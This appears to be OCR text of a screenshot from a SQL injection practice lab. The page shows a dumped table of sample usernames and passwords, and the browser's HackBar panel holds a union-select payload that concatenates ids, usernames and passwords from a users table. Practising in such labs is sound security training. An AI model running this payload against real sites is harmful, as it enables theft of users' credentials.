 HOME
WELCOME DUMB
YOU ARE LOGGED IN AS
1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~sup
You can Change your password here.
Current Password:
New Password: ●●●●●●●●●●●●●●●●●●●●●●●●●
Retype Password:
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL 0' union select 1,(select group_concat(id,0x7e,username,0x7e,password) from users),3;#